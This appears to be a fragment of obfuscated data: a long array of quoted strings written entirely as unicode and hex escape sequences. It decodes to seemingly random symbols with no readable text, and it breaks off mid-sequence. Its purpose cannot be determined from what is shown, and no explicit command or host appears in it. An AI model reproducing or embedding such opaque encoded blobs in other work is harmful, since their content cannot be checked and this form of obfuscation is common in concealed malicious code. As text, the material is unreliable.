\\u0024\\u0041\\u0033\\u0052\\u005b\\u003a\\u0047\\u0049\\u002c\\u006f\\u0036\\u007e\\u003b\\u0043\\u0055\\u0024\\u0024\\u007c\\u004e\\u0072\\u0075\\u003a\\u0051\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u0078\\u002f\\u0052\\u0034\\u0072\\u0048\\u0076\\u0029\\u003f\\u002f\\u005e\\u0066\\u0058\\u0039\\u0071\\u007c\\u007a\\u002c\\u0060\\u0050\\u006f\\u005e\\u004d\\u005b\\u0048\\u0071\\u0051\\u0061\\u002a\\u0039\\u0078\\u003c\\u0022\\u0049\\u0030\\u0050\\u005e\\u005a\\u005d\\u0041\\u006a\\u0043\\u0036\\u003e\\u0055\\u007e\\u0064\\u0043\\u004f\\u0079\\u006a\\u0050\\u0079\\u005f\\u0026\\u003e\\u0055\\u0071\\u0046\\u0043\\u0062\\u0033\\u0058\\u003f\\u004a\\u0033\\u0073\\u0037\\u003a\\u0057\\u0043\\u0055\\u006f\\u0062\\u0032\\u0050\\u0037\\u0075\\u0051\\u0035\\u006a\\u0044\\u0073\\u0072\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u0044\\u0060\\u0030\\u0050\\u0063\\u0038\\u007e\\u005d\\u0044\\u004c\\u006e\\u007d\\u0069\\u0075\\u007c\\u003c\\u002b\\u003e\\u0041\\u0057\\u0055\\u003f\\u0066\\u0023\\u0073\\u0077\\u0063\\u0035\\u0064\\u0039\\u006a\\u0064\\u0056\\u0060\\u0026\\u002a\\u006d\\u0046\\u0024\\u0076\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0034\\u0034\\u0049\\u0055\\u007d\\u005b\\u0052\\u0026\\u007e\\u0024\\u007d\\u0023\\u003b\\u0064\\u006c\\u0029\\u0077\\u0032\\u0055\\u0038\\u004b\\u005d\\u0079\\u0071\\u0056\\u002b\\u006d\\u007e\\u002e\\u002e\\u005e\\u0045\\u007d\\u0032\\u0072\\u0048\\u006d\\u0045\\u004d\\u0071\\u0039\\u0076\\u0035\\u003e\\u0055\\u0071\\u0045\\u006e\\u0023\\u0030\\u0055\\u0031\\u0038\\u0049\\u006b\\u0050\\u0022\\u002c\\u0064\\u0067\\u005a\\u0024\\u0041\\u0033\\u0074\\u005b\\u003a\\u0047\\u0049\\u002c\\u006f\\u0036\\u007e\\u003b\\u0043\\u0055\\u0024\\u0024\\u007c\\u004e\\u0072\\u0075\\u003a\\u0051\\u004a\\u0033\\u0073\\u0037\\u006a\\u0024\\u0078\\u003f\\u004d\\u0071\\u0039\\u0076\\u0062\\u0074\\u0054\\u0079\\u003c\\u006b\\u0077\\u0039\\u005b\\u0053\\u004f\\u004b\\u0038\\u0063\\u006d\\u0033\\u0033\\u005d\\u0057\\u004c\\u0021\\u004c\\u0039\\u0045\\u0021\\u0051\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u002a\\u003b\\u0025\\u004a\\u0041\\u003b\\u005e\\u005d\\u0056\\u006a\\u0041\\u0033\\u0077\\u0057\\u0039\\u002e\\u0037\\u002a\\u0036\\u0037\\u0042\\u0041\\u0040\\u005b\\u0032\\u0054\\u0033\\u0041\\u002c\\u0057\\u002f\\u0043\\u0023\\u0041\\u007d\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0033\\u0044\\u0031\\u0046\\u0037\\u0026\\u002b\\u0035\\u007d\\u0042\\u002f\\u0043\\u004e\\u004b\\u0072\\u002a\\u007a\\u0068\\u0059\\u003e\\u005d\\u006c\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u006d\\u0057\\u0043\\u0055\\u004e\\u0024\\u0047\\u0057\\u0029\\u005a\\u0075\\u0031\\u002b\\u003e\\u0041\\u0057\\u0066\\u003f\\u0066\\u0023\\u0073\\u0077\\u0063\\u0035\\u0064\\u0039\\u006a\\u0064\\u0056\\u0060\\u0026\\u002a\\u006d\\u0046\\u0024\\u0076\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0054\\u0032\\u0070\\u0032\\u0043\\u0055\\u005b\\u0063\\u0066\\u0057\\u0068\\u0061\\u0041\\u004f\\u007d\\u0036\\u0023\\u0030\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0056\\u003f\\u002b\\u0061\\u0053\\u0064\\u007b\\u0024\\u0057\\u003c\\u0058\\u004d\\u007c\\u0029\\u006e\\u0050\\u004f\\u004a\\u002c\\u0025\\u0056\\u004a\\u0072\\u0074\\u0075\\u0045\\u0046\\u0048\\u0043\\u0044\\u0057\\u0034\\u0074\\u0048\\u0031\\u0066\\u004e\\u0024\\u002b\\u0048\\u0048\\u0025\\u0057\\u003f\\u0049\\u0048\\u0042\\u005e\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0035\\u0041\\u0039\\u005b\\u0055\\u007c\\u003c\\u0035\\u0050\\u0042\\u005f\\u0075\\u0056\\u0060\\u0025\\u004a\\u0041\\u0052\\u0025\\u0023\\u0055\\u006e\\u0030\\u0076\\u0035\\u003e\\u0055\\u0071\\u0039\\u0076\\u0032\\u0046\\u0060\\u0024\\u0026\\u007d\\u0045\\u003c\\u005f\\u0075\\u002b\\u003e\\u002c\\u0050\\u0047\\u0032\\u002b\\u0061\\u0052\\u0026\\u002e\\u0059\\u0039\\u0045\\u0046\\u0048\\u0043\\u0044\\u0057\\u0034\\u0074\\u0048\\u0031\\u0066\\u004e\\u0024\\u002b\\u0048\\u0048\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u002a\\u0038\\u006b\\u0023\\u007d\\u0062\\u0064\\u0031\\u0041\\u0023\\u0048\\u0066\\u003e\\u0049\\u0059\\u006c\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0052\\u005e\\u005e\\u005d\\u002e\\u004f\\u002b\\u0035\\u0069\\u005a\\u0042\\u0031\\u002b\\u002a\\u0045\\u0030\\u004f\\u0061\\u0078\\u0066\\u004e\\u0024\\u0072\\u006b\\u0075\\u0045\\u0046\\u0048\\u0043\\u0044\\u0057\\u0034\\u0074\\u0048\\u0031\\u0066\\u004e\\u0024\\u002b\\u0048\\u0048\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u0041\\u0072\\u0025\\u0023\\u005f\\u0079\\u0064\\u0028\\u0049\\u0045\\u0079\\u0021\\u0038\\u0025\\u0069\\u0050\\u0070\\u0032\\u007d\\u005b\\u0079\\u0071\\u0041\\u0077\\u0065\\u0057\\u002b\\u003f\\u0039\\u002c\\u0072\\u002a\\u0034\\u0072\\u0025\\u0023\\u0029\\u002f\\u0078\\u007d\\u0063\\u0023\\u0058\\u003f\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u007b\\u004b\\u006d\\u0050\\u0052\\u0052\\u002b\\u005d\\u0073\\u004e\\u0028\\u007d\\u0029\\u003c\\u0032\\u004f\\u002b\\u003e\\u0059\\u005a\\u002f\\u002f\\u005d\\u0041\\u006a\\u0043\\u0036\\u003e\\u0055\\u007e\\u0064\\u0043\\u004f\\u0079\\u006a\\u0050\\u0079\\u005f\\u0026\\u003e\\u0055\\u0071\\u0039\\u0076\\u0067\\u0064\\u0038\\u004b\\u0072\\u006b\\u0033\\u005a\\u0039\\u002e\\u002f\\u0073\\u0059\\u0037\\u006c\\u0038\\u0035\\u0061\\u005f\\u0079\\u002a\\u003e\\u0062\\u0045\\u0047\\u003c\\u0039\\u004b\\u006d\\u0050\\u0061\\u0044\\u0039\\u005b\\u0026\\u0063\\u0030\\u0076\\u0035\\u003e\\u0055\\u0071\\u0033\\u0065\\u004c\\u0033\\u0057\\u003f\\u004a\\u0033\\u0030\\u0060\\u0029\\u0050\\u003a\\u005d\\u007c\\u0024\\u0047\\u0057\\u0066\\u007e\\u002f\\u0043\\u004d\\u0052\\u0035\\u002a\\u002f\\u002b\\u005d\\u0041\\u0065\\u0046\\u0055\\u0059\\u0069\\u0075\\u0028\\u0043\\u0059\\u0025\\u0049\\u003a\\u0073\\u0058\\u0075\\u005d\\u0049\\u0078\\u0043\\u006b\\u0032\\u0060\\u0052\\u004b\\u0063\\u0076\\u0065\\u0025\\u0057\\u003f\\u004a\\u0033\\u0034\\u0034\\u0022\\u002c\\u0059\\u0067\\u0065\\u0046\\u004d\\u0028\\u0049\\u0045\\u0055\\u0064\\u0078\\u0044\\u002a\\u0037\\u0042\\u0041\\u0040\\u005b\\u0032\\u0054\\u0033\\u0041\\u002c\\u0057\\u002f\\u0043\\u0023\\u0041\\u007d\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0044\\u0044\\u0035\\u0061\\u0037\\u0026\\u0043\\u0063\\u0070\\u007b\\u0028\\u0031\\u003b\\u0029\\u0045\\u0030\\u0040\\u0040\\u006a\\u0044\\u0039\\u0078\\u0059\\u0058\\u003f\\u003c\\u0023\\u002f\\u0036\\u0073\\u006e\\u0050\\u0063\\u0050\\u002f\\u0046\\u0057\\u007b\\u0039\\u0076\\u0035\\u003e\\u0055\\u0071\\u006c\\u0032\\u0066\\u007e\\u002f\\u0043\\u002f\\u003a\\u007b\\u004a\\u004a\\u0052\\u002c\\u0025\\u0045\\u0032\\u0052\\u0033\\u0060\\u006d\\u0055\\u003b\\u004e\\u007a\\u004d\\u0034\\u0054\\u002b\\u0021\\u005d\\u0048\\u0046\\u0050\\u0039\\u004f\\u0033\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u0070\\u0025\\u0043\\u0055\\u0028\\u0064\\u0072\\u006b\\u0041\\u0023\\u004e\\u0039\\u004a\\u004f\\u007a\\u003a\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0045\\u006c\\u0022\\u0023\\u0041\\u0062\\u007b\\u0024\\u0035\\u0057\\u0059\\u003f\\u0053\\u004b\\u0035\\u002a\\u0023\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u007b\\u004b\\u0067\\u006c\\u006e\\u0066\\u0041\\u0055\\u0060\\u0026\\u0043\\u0063\\u007d\\u0023\\u0076\\u004d\\u0036\\u0073\\u0022\\u003a\\u002f\\u002b\\u0076\\u0029\\u0059\\u0054\\u0028\\u003e\\u0062\\u0045\\u0047\\u003c\\u0039\\u004b\\u006d\\u0050\\u0061\\u0044\\u0039\\u005b\\u0026\\u0063\\u0030\\u0076\\u0035\\u003e\\u0055\\u0071\\u0039\\u0076\\u006d\\u0062\\u0077\\u0062\\u003c\\u006b\\u0041\\u0023\\u004a\\u0029\\u0076\\u0036\\u0076\\u005a\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0025\\u0075\\u007d\\u005b\\u0054\\u0024\\u0045\\u0028\\u0049\\u0045\\u0079\\u0021\\u0032\\u0028\\u0073\\u0037\\u0042\\u0041\\u0040\\u005b\\u0032\\u0054\\u0033\\u0041\\u002c\\u0057\\u002f\\u0043\\u0023\\u0041\\u0072\\u0032\\u003b\\u005b\\u003d\\u0062\\u0063\\u004e\\u0031\\u0059\\u002a\\u007e\\u002c\\u007c\\u0052\\u003a\\u004b\\u003a\\u0076\\u005a\\u005d\\u0041\\u006a\\u0043\\u0036\\u003e\\u0055\\u007e\\u0064\\u0043\\u004f\\u0079\\u006a\\u0050\\u0079\\u005f\\u002c\\u0062\\u003c\\u0078\\u0047\\u0057\\u0032\\u003c\\u0052\\u002b\\u007a\\u004b\\u0045\\u0030\\u0021\\u0034\\u0043\\u0055\\u0059\\u0079\\u002b\\u0048\\u0048\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u004b\\u002b\\u005e\",\"\\u0063\\u0050\\u0065\\u005d\\u0047\\u0024\\u0039\\u006e\\u004a\\u007e\\u0059\\u003f\\u0053\\u0073\\u007d\\u0032\\u007a\\u0055\\u0074\\u0062\\u0072\\u004e\\u0036\\u003e\\u006c\\u0061\\u0066\\u0064\\u0025\\u0025\\u002b\\u003a\\u0074\\u0055\\u004b\\u0061\\u0073\\u0077\\u0063\\u0035\\u0064\\u0039\\u006a\\u0064\\u0056\\u0060\\u0026\\u002a\\u005e\\u003a\\u0035\\u003e\\u004d\\u002f\\u0039\\u007d\\u004d\\u005a\\u006c\\u0053\\u0076\\u0074\\u007a\\u003a\\u003a\\u0048\\u0046\\u003e\\u0069\\u005d\\u0070\\u0057\\u0075\\u0045\\u006f\\u003b\\u0059\\u0049\\u003a\\u0037\\u0042\\u0041\\u0040\\u005b\\u0032\\u0054\\u0033\\u0041\\u002c\\u0057\\u002f\\u0043\\u0023\\u0041\\u007d\\u0037\\u0032\\u0068\\u0049\\u0048\\u0042\\u005e\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0035\\u0041\\u0039\\u005b\\u0055\\u007c\\u003c\\u0035\\u0050\\u0042\\u005f\\u0075\\u0056\\u0060\\u0025\\u004a\\u0041\\u0052\\u0025\\u0023\\u0050\\u005d\\u0057\\u007e\\u0066\\u007e\\u0040\\u003f\\u004b\\u0073\\u007d\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0034\\u0072\\u0065\\u005d\\u0047\\u0024\\u0039\\u006e\\u004a\\u007e\\u0059\\u003f\\u0064\\u0038\\u0031\\u0050\\u0070\\u0032\\u0022\\u0023\\u005d\\u0079\\u0059\\u0058\\u003f\\u003c\\u0023\\u002f\\u0036\\u0073\\u006e\\u0050\\u0063\\u0050\\u002f\\u0046\\u0057\\u007b\\u0039\\u0076\\u0035\\u003e\\u0044\\u0062\\u0070\\u003a\\u006c\\u0030\\u0059\\u003f\\u0051\\u003e\\u0063\\u0034\\u0022\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0048\\u0038\\u0035\\u0061\\u006c\\u0043\\u0041\\u0033\\u0026\\u0061\\u0079\\u0021\\u0038\\u0025\\u0065\\u0037\\u002e\\u004a\\u0036\\u0046\\u0072\\u004e\\u0060\\u0061\\u004a\\u007e\\u0048\\u004b\\u0050\\u0076\\u0065\\u0025\\u0057\\u003f\\u0062\\u007a\\u0025\\u004a\\u0028\\u0077\\u0071\\u0053\\u007a\\u0071\\u0054\\u0032\\u002e\\u007e\\u0049\\u003f\\u0039\\u002c\\u0072\\u002a\\u0034\\u0072\\u0025\\u0023\\u0029\\u002f\\u0078\\u007d\\u0063\\u0023\\u0058\\u003f\\u004a\\u0033\\u0073\\u0037\\u0050\\u0038\\u004d\\u005b\\u0061\\u0063\\u0066\\u0057\\u0076\\u0055\\u0033\\u004f\\u0076\\u0036\\u0076\\u005a\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0034\\u0034\\u0029\\u0038\\u0039\\u005b\\u005d\\u0079\\u0065\\u0035\\u0079\\u0057\\u003c\\u0031\\u0054\\u0029\\u0055\\u0050\\u007a\\u0068\\u0053\\u004b\\u0035\\u002a\\u0023\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u003b\\u0022\\u004e\\u0076\\u0073\\u0037\\u0032\\u0068\\u0041\\u006b\\u0073\\u003a\\u002a\\u0038\\u0021\\u005d\\u005d\\u0054\\u0044\\u0061\\u0058\\u0039\\u003c\\u0066\\u0024\\u007a\\u0023\\u002a\\u0045\\u0055\\u0056\\u0064\\u0056\\u007b\\u0039\\u0076\\u0035\\u003e\\u0055\\u0071\\u007e\\u0077\\u0029\\u003c\\u006b\\u002f\\u0033\\u0060\\u0042\\u006c\\u007a\\u0068\\u003f\\u0029\\u007a\\u003a\\u0022\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u0049\\u005e\\u0079\\u005f\\u0026\\u003e\\u0055\\u0071\\u0061\\u0050\\u0037\\u0057\\u005a\\u007c\\u004a\\u0033\\u006c\\u0034\\u0022\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0034\\u0072\\u0065\\u005d\\u0047\\u0024\\u0039\\u006e\\u004a\\u007e\\u0059\\u003f\\u0064\\u0038\\u0031\\u0050\\u0070\\u0032\\u0022\\u0023\\u005d\\u0079\\u0059\\u0058\\u003f\\u003c\\u0023\\u002f\\u0036\\u0073\\u006e\\u0050\\u0063\\u0050\\u002f\\u0046\\u0057\\u007b\\u0039\\u0076\\u0035\\u003e\\u007d\\u004e\\u003c\\u0063\\u005d\\u005a\\u0030\\u007c\\u004a\\u0033\\u0063\\u0034\\u0022\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0072\\u0072\\u0024\\u0055\\u007a\\u0071\\u0052\\u0033\\u0029\\u0058\\u0055\\u003b\\u004e\\u007a\\u004d\\u0034\\u0054\\u002b\\u0021\\u005d\\u0048\\u0046\\u0050\\u0039\\u004f\\u0033\\u0057\\u003f\\u004a\\u0033\\u0062\\u0050\\u0058\\u0044\\u0030\\u0046\\u0044\\u004f\\u003c\\u006b\\u0071\\u007e\\u0059\\u003f\\u0053\\u0073\\u007d\\u0032\\u007a\\u0055\\u005e\\u005d\\u0046\\u0024\\u0054\\u0031\\u005b\\u0031\\u004f\\u0026\\u0032\\u0028\\u006c\\u0051\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0024\\u0063\\u004a\\u002c\\u006d\\u0023\\u007b\\u0063\\u003d\\u0037\\u0065\\u0061\\u0079\\u0021\\u0038\\u0025\\u0065\\u0037\\u002e\\u004a\\u0036\\u0046\\u0072\\u004e\\u0060\\u0061\\u004a\\u007e\\u0048\\u004b\\u0050\\u0076\\u0065\\u0025\\u0057\\u003f\\u007b\\u004b\\u006d\\u0050\\u0052\\u0052\\u0058\\u0053\\u007a\\u0071\\u0026\\u006e\\u002a\\u0039\\u002b\\u003f\\u0039\\u002c\\u0072\\u002a\\u0034\\u0072\\u0025\\u0023\\u0029\\u002f\\u0078\\u007d\\u0063\\u0023\\u0058\\u003f\\u004a\\u0033\\u0073\\u0037\\u0073\\u007a\\u006d\\u0023\\u006b\\u0026\\u0045\\u0059\\u007d\\u0023\\u004e\\u0039\\u004a\\u004f\\u007a\\u003a\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0076\\u0069\\u0071\\u005f\\u0026\\u003e\\u0055\\u0071\\u0072\\u0047\\u007b\\u0057\\u0057\\u002b\\u0028\\u0029\\u007b\\u004a\\u0053\\u0050\\u002b\\u0061\\u006e\\u0067\\u004e\\u0031\\u0035\\u0057\\u006d\\u002b\\u0058\\u0025\\u006f\\u0036\\u0030\\u003b\\u0022\\u0023\\u0035\\u0071\\u006f\\u0028\\u0048\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u0048\\u0038\\u0035\\u0061\\u006c\\u0043\\u0041\\u0033\\u0067\\u005b\\u0079\\u0021\\u0038\\u0025\\u0065\\u0037\\u002e\\u004a\\u0036\\u0046\\u0072\\u004e\\u0060\\u0061\\u004a\\u007e\\u0048\\u004b\\u0050\\u0076\\u0065\\u0025\\u0057\\u003f\\u004a\\u0033\\u0034\\u0034\\u0022\\u002c\\u0059\\u0067\\u0065\\u0046\\u004d\\u0028\\u007a\\u0025\\u0035\\u0021\\u0038\\u0025\\u0065\\u0037\\u002e\\u004a\\u0036\\u0046\\u0072\\u004e\\u0060\\u0061\\u004a\\u007e\\u0048\\u004b\\u0050\\u0076\\u0065\\u0025\\u0057\\u003f\\u004a\\u0033\\u004b\\u003a\\u0053\\u0050\\u0021\\u005d\\u0076\\u0024\\u0031\\u0028\\u0062\\u0057\\u0059\\u003f\\u004b\\u003a\\u0063\\u0034\\u0022\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u007b\\u004b\\u006d\\u0050\\u0052\\u0052\\u0058\\u0053\\u007a\\u0071\\u007b\\u0033\\u0060\\u006d\\u004b\\u0079\\u007c\\u0029\\u0058\\u004a\\u005b\\u0033\\u0061\\u005e\\u0053\\u0064\\u005a\\u003e\\u0062\\u0045\\u0047\\u003c\\u0039\\u004b\\u006d\\u0050\\u0061\\u0044\\u0039\\u005b\\u0026\\u0063\\u0030\\u0076\\u0035\\u003e\\u0055\\u0071\\u0039\\u0076\\u006b\\u0062\\u0072\\u004e\\u0059\\u0059\\u0037\\u0075\\u0031\\u0064\\u0038\\u0029\\u0025\\u004a\\u0021\\u0055\\u002c\\u0025\\u007a\\u0036\\u0072\\u0074\\u0075\\u0045\\u0046\\u0048\\u0043\\u0044\\u0057\\u0034\\u0074\\u0048\\u0031\\u0066\\u004e\\u0024\\u002b\\u0048\\u0048\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u0067\\u0052\\u0066\\u0023\\u006f\\u0067\\u0065\\u004c\\u0029\\u003c\\u007d\\u0075\\u002b\\u003e\\u0054\\u0032\\u003f\\u0050\\u0021\\u005d\\u0063\\u004e\\u0059\\u0058\\u003f\\u003c\\u0023\\u002f\\u0036\\u0073\\u006e\\u0050\\u0063\\u0050\\u002f\\u0046\\u0057\\u007b\\u0039\\u0076\\u0035\\u003e\\u0055\\u0071\\u005b\\u006a\\u0028\\u0030\\u004d\\u0042\\u006b\\u004f\\u007a\\u003a\\u007a\\u0068\\u0053\\u004b\\u0035\\u002a\\u0023\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u003b\\u0022\\u004e\\u0076\\u0073\\u0037\\u0032\\u0068\\u0041\\u006b\\u0073\\u003a\\u002a\\u0038\\u0021\\u005d\\u005d\\u0054\\u0044\\u0061\\u0058\\u0039\\u003c\\u0066\\u0024\\u007a\\u0023\\u002a\\u0045\\u0055\\u005d\\u0041\\u0065\\u0046\\u0055\\u0059\\u0072\\u0030\\u007c\\u0024\\u006a\\u0029\\u0077\\u0032\\u0051\\u0052\\u003c\\u0062\\u0077\\u0062\\u0059\\u0059\\u0023\\u0030\\u0052\\u004b\\u0063\\u0076\\u0065\\u0025\\u0057\\u003f\\u004a\\u0033\\u004b\\u003a\\u0053\\u0050\\u0021\\u005d\\u0076\\u0024\\u0031\\u0028\\u0062\\u0057\\u0059\\u003f\\u0052\\u0074\\u0063\\u0034\\u0022\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u0037\\u004b\\u0037\\u002a\\u0054\\u002b\\u002c\\u0025\\u0039\\u007d\\u003a\\u0022\\u0025\\u0023\\u006c\\u004e\\u0038\\u003e\\u0065\\u0037\\u002e\\u004a\\u0036\\u0046\\u0072\\u004e\\u0060\\u0061\\u004a\\u007e\\u0048\\u004b\\u0050\\u0076\\u0065\\u0025\\u0057\\u003f\\u0076\\u005f\\u004d\\u005e\\u0032\\u0068\\u004a\\u0033\\u0031\\u0060\\u0069\\u0068\\u006b\\u005b\\u0067\\u0043\\u0061\\u0074\\u0071\\u0060\\u0064\\u006c\\u0066\\u0044\\u0047\\u0036\\u0071\\u0077\\u0032\\u007e\\u0031\\u0045\\u0060\\u004d\\u004a\\u0037\\u006b\\u004a\\u0062\\u0052\\u003c\\u0036\\u0074\\u0077\\u007c\\u007b\\u0060\\u0042\\u0069\\u005f\\u0051\\u0029\\u004d\\u0071\\u0039\\u0076\\u0062\\u0074\\u0076\\u0024\\u0078\\u0031\\u0076\\u005a\\u0065\\u003f\\u004b\\u0073\\u007d\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u004b\\u002b\\u0031\\u0066\\u0060\\u0024\\u0028\\u006e\\u0037\\u0075\\u0060\\u007c\\u002a\\u003b\\u0071\\u0050\\u0063\\u0050\\u006b\\u0023\\u0074\\u002f\\u0042\\u0059\\u0075\\u0052\\u0074\\u003c\\u0051\\u003e\\u0063\\u0034\\u0028\\u0038\\u0059\\u0041\\u006a\\u0043\\u0036\\u003e\\u0055\\u007e\\u0064\\u0043\\u004f\\u0079\\u006a\\u0050\\u0079\\u005f\\u0026\\u003e\\u0055\\u0071\\u0039\\u0076\\u0035\\u003e\\u003f\\u004e\\u007c\\u004e\\u0058\",\"\\x66\\x38\\x21\\x5d\\x5d\\x54\\x42\\x28\\x7a\\x25\\x6f\\x64\\x4f\\x79\\x66\\x50\\x22\\x72\\x2b\\x5d\\x43\\x71\\x35\\x47\\x76\\x55\\x28\\x3f\\x3c\\x52\\x31\\x50\\x23\\x33\\x2a\\x41\\x6e\\x62\\x54\\x6e\\x23\\x30\\x25\\x74\\x54\\x29\\x7c\\x30\\x2c\\x68\\x4a\\x33\\x73\\x37\\x3b\\x22\\x4e\\x76\\x73\\x37\\x32\\x68\\x7b\\x65\\x7a\\x3a\\x2a\\x38\\x2b\\x61\\x30\\x5f\\x3e\\x61\\x60\\x2e\\x53\\x46\\x28\\x29\\x78\\x50\\x38\\x26\\x67\\x64\\x37\\x2a\\x6d\\x33\\x57\\x2e\\x6d\\x3f\\x4b\\x73\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x35\\x41\\x39\\x5b\\x55\\x7c\\x3c\\x35\\x50\\x42\\x5f\\x75\\x56\\x60\\x25\\x4a\\x41\\x52\\x25\\x23\\x6a\\x43\\x2a\\x3e\\x65\\x30\\x40\\x2a\\x56\\x60\\x45\\x34\\x3c\\x7c\\x76\\x5e\\x5d\\x79\\x6b\\x41\\x58\\x2b\\x74\\x3f\\x4b\\x73\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x60\\x60\\x73\\x3a\\x2a\\x38\\x30\\x46\\x58\\x63\\x59\\x58\\x72\\x61\\x3a\\x47\\x49\\x2c\\x6f\\x36\\x7e\\x3b\\x43\\x55\\x24\\x24\\x7c\\x4e\\x72\\x75\\x3a\\x51\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x44\\x44\\x35\\x61\\x37\\x26\\x43\\x63\\x70\\x7b\\x28\\x31\\x3b\\x29\\x45\\x30\\x40\\x40\\x6a\\x44\\x39\\x78\\x59\\x58\\x3f\\x3c\\x23\\x2f\\x36\\x73\\x6e\\x50\\x63\\x50\\x2f\\x46\\x57\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x62\\x74\\x67\\x54\\x78\\x7d\\x76\\x66\\x73\\x28\\x28\\x49\\x4d\\x30\\x60\\x4d\\x66\\x44\\x39\\x78\\x59\\x58\\x3f\\x3c\\x23\\x2f\\x36\\x73\\x6e\\x50\\x63\\x50\\x2f\\x46\\x57\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x46\\x43\\x62\\x33\\x58\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x41\\x6b\\x73\\x3a\\x2a\\x38\\x21\\x5d\\x5d\\x54\\x44\\x61\\x58\\x39\\x3c\\x66\\x24\\x7a\\x23\\x2a\\x45\\x55\\x5d\\x41\\x65\\x46\\x55\\x59\\x72\\x30\\x52\\x4b\\x63\\x76\\x65\\x25\\x57\\x3f\\x4a\\x33\\x73\\x37\\x25\\x75\\x7d\\x5b\\x54\\x24\\x45\\x28\\x7a\\x25\\x62\\x26\\x78\\x44\\x2a\\x37\\x42\\x41\\x40\\x5b\\x32\\x54\\x33\\x41\\x2c\\x57\\x2f\\x43\\x23\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x77\\x4b\\x35\\x2a\\x46\\x4a\\x48\\x5d\\x61\\x6e\\x69\\x28\\x49\\x45\\x76\\x4f\\x78\\x44\\x2a\\x37\\x42\\x41\\x40\\x5b\\x32\\x54\\x33\\x41\\x2